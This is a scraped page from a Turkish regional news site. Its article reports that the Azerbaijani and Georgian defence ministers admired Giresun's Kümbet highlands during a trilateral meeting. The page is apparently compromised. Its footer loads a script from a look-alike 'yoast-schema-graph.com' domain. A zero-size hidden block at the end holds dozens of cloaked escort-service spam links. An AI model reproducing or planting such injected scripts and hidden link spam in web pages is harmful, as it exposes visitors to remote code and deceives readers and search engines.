DİĞER</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/04/yabancı_bakanlar_giresun-1-184x140.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2018/04/yabancı_bakanlar_giresun-1-184x140.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Yabancı Bakanlar Giresun’a Hayran Kaldı</h1><h2 itemprop="description"></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 01 Nisan 2018 - 22:11 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 312</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/yabanci-bakanlar-giresuna-hayran-kaldi-h8870.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Yabancı Bakanlar Giresun’a Hayran Kaldı&url=https://bursagiresunhavadis.com/yabanci-bakanlar-giresuna-hayran-kaldi-h8870.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/yabanci-bakanlar-giresuna-hayran-kaldi-h8870.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/yabanci-bakanlar-giresuna-hayran-kaldi-h8870.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>Yabancı Bakanlar Giresun’a Hayran Kaldı</strong></p><p>Azerbaycan ve Gürcistan Savunma Bakanları, tarihi bir toplantıya ev sahipliği yapan Giresun’a hayran kaldı.</p><p>Giresun ili Dereli ilçesi Kümbet Köyü’nde 31 Mart Cumartesi günü gerçekleştirilen “6. Türkiye, Azerbaycan ve Gürcistan Savunma Bakanları Toplantısı”’na katılan Azerbaycan Savunma Bakanı Zakir Hasanov ve Gürcistan Savunma Bakanı Levain Izoria ile iki ülke bakanlarına eşlik eden konuk heyet Kümbet ve Koçkayası Mesire alanlarını doğal güzelliği karşısında hayranlıklarını gizleyemediler.</p><p>Milli Savunma Bakanımız Sayın Nurettin Canikli ve Sayın Valimiz Harun Sarıfakıoğulları tarafından, Kümbet Köyü ve Koçkayası Mesire alanı gezdirilen konuk bakanlar, Kümbet Birun Dağ Evi ve sosyal dinlenme tesislerini gezerek, sunulan hizmetler hakkında işletme sahibinden bilgi aldılar.</p><p>Güneşli bir hava olmasına rağmen, Kümbet ve Koçkayası Mesire alanının bulunduğu bölgeye gece yağan karın çam ağaçları üzerinde oluşturduğu beyaz örtü kartpostalları kıskandıracak kadar güzel görüntüler oluştururken, Azerbaycan Savunma Bakanı Hasanov ve Gürcistan Savunma Bakanı Izoria,</p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="8870" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fyabanci-bakanlar-giresuna-hayran-kaldi-h8870.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fyabanci-bakanlar-giresuna-hayran-kaldi-h8870.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Yabanc%C4%B1+Bakanlar+Giresun%E2%80%99a+Hayran+Kald%C4%B1&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fyabanci-bakanlar-giresuna-hayran-kaldi-h8870.html" data-link="https://twitter.com/intent/tweet?text=Yabanc%C4%B1+Bakanlar+Giresun%E2%80%99a+Hayran+Kald%C4%B1&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fyabanci-bakanlar-giresuna-hayran-kaldi-h8870.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fyabanci-bakanlar-giresuna-hayran-kaldi-h8870.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fyabanci-bakanlar-giresuna-hayran-kaldi-h8870.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fyabanci-bakanlar-giresuna-hayran-kaldi-h8870.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-0918fc0ed307c7486b0e8197-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="0918fc0ed307c7486b0e8197-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-189x126.jpg);"></div><strong>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/iskur_logo-189x103.jpg);"></div><strong>Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/sinan-ates-suikasti-iddianamesi-8-sanik-mart-ayinda-hakim-karsisina-cikacak-189x106.webp);"></div><strong>Sinan Ateş İsmi Ankara’da Yaşatılıyor</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresunda-kar-seferberligi-h35084.html" title="Giresun&#8217;da Kar Seferberliği:"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-kar-mucadelesi-1-175x132.jpg);"></div><strong>Giresun&#8217;da Kar Seferberliği:</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><strong>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Guce-ilcesinde-bir-kisinin-hayvanlariyla-birlikte-cig-altinda-kalarak-oldugu-bildirildi-597x336.jpg);"></div><strong>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-447x336.jpg);"></div><strong>Çotanakspor da Yemekler Kazım Kara&#8217;dan</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><strong>Çotanakspor 2. Devreye Hızlı Başladı</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/emin-baskan-sozunu-tuttu-giresunspor-transfer-tahtasini-acti-h35144.html" title="Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Son-Dakika-Emin-Baskan-Sozunu-Tuttu-Giresunspor-Transfer-Tahtasini-Acti-597x336.webp);"></div><strong>Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!</strong></a></div></div><div class="noktalar4"></div></div><script type="0918fc0ed307c7486b0e8197-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="0918fc0ed307c7486b0e8197-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/yabanci-bakanlar-giresuna-hayran-kaldi-h8870.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-cok-sayida-ruhsatsiz-silah-ele-gecirildi-h35063.html" title="Giresun&#8217;da Çok Sayıda Ruhsatsız Silah Ele Geçirildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-da-cok-sayida-ruhsatsiz-silah-ele-gecirildi-4058-189x112.jpg);"></div><strong>Giresun&#8217;da Çok Sayıda Ruhsatsız Silah Ele Geçirildi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresun-dahil-34-ilde-feto-yapilanmasi-cokertildi-h35054.html" title="Giresun dahil 34 ilde FETÖ yapılanması çökertildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresun-dahil-34-ilde-FETO-yapilanmasi-cokertildi-189x95.jpg);"></div><strong>Giresun dahil 34 ilde FETÖ yapılanması çökertildi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-kurumsal-hafiza-kaybi-alarm-veriyor-h35046.html" title="Giresun’da kurumsal hafıza kaybı alarm veriyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun_genel007-189x103.jpg);"></div><strong>Giresun’da kurumsal hafıza kaybı alarm veriyor</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunlu-esnaf-fatih-sahan-bursa-bakkallar-odasi-secimleri-oncesi-destek-istedi-h35024.html" title="Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-bakkallar-odasi-secimi-162x132.png);"></div><strong>Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-gecen-yil-trafik-kazalarinda-40-kisi-hayatini-kaybetti-h35018.html" title="Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-da-gecen-yil-trafik-kazalarinda-40-ki-189x106.webp);"></div><strong>Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/tarihi-tunel-cevresi-restore-edilerek-modern-goruntuye-kavustu-h35015.html" title="Tarihi tünel çevresi restore edilerek, modern görüntüye kavuştu"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresundaki-tarihi-tunelin-cevresi-duzenlendi-237x133.webp);"></div><h4>Tarihi tünel çevresi restore edilerek, modern görüntüye kavuştu</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresun-medya-platformundan-onemli-toplanti-h35001.html" title="Giresun Medya Platformu’ndan Önemli Toplantı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-medya-platformu-237x142.jpg);"></div><h4>Giresun Medya Platformu’ndan Önemli Toplantı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresun-adasinda-kis-ortasinda-deniz-surprizi-h34997.html" title="Giresun Adası’nda kış ortasında deniz sürprizi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/vali_yuzme-4-237x129.jpg);"></div><h4>Giresun Adası’nda kış ortasında deniz sürprizi</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/eski-uzman-cavuslardan-bakan-gulere-cagri-somut-adim-atilsin-h34946.html" title="Eski Uzman Çavuşlardan Bakan Güler’e Çağrı: “Somut Adım Atılsın”"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/atanamayan-uzmancavuslar-dernegi-bursa-1-237x153.jpg);"></div><h4>Eski Uzman Çavuşlardan Bakan Güler’e Çağrı: “Somut Adım Atılsın”</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/saganak-yagis-giresun-da-etkili-oldu-h34465.html" title="Sağanak Yağış Giresun da Etkili Oldu"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/09/giresun-valiligi-yogun-yagis-ve-sel-felaketi-raporunu-acikladi-150127-20250921-237x133.webp);"></div><h4>Sağanak Yağış Giresun da Etkili Oldu</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="0918fc0ed307c7486b0e8197-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-0918fc0ed307c7486b0e8197-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/ordu-giresun-ucusunda-rotar-krizine-yolcular-tepki-gosterdi-h32505.html" title="Ordu-Giresun uçuşunda rötar krizine yolcular tepki gösterdi"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/11/giresun-ordu-giresun-esenboga-72x54.jpg);"></div><strong>Ordu-Giresun uçuşunda rötar krizine yolcular tepki gösterdi</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/goksu-travertenleri-ziyaretci-rekoru-kirdi-h32502.html" title="Göksu Travertenleri Ziyaretçi Rekoru Kırdı"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/11/goksu-travertenleri-1-81x46.jpg);"></div><strong>Göksu Travertenleri Ziyaretçi Rekoru Kırdı</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="0918fc0ed307c7486b0e8197-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="0918fc0ed307c7486b0e8197-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik 